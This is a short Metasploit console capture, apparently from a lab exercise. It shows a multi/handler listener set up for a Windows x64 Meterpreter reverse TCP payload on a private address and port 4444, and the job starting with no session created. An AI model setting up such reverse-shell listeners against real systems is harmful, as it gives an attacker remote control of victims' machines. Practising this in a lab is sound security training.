 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 8.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.22.117.100:4444